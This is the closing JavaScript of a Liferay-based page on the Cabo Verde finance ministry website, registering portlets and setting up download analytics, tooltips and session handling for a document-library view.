Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-navigation-interaction","liferay-session","liferay-poller","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,
opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=
new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=
AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 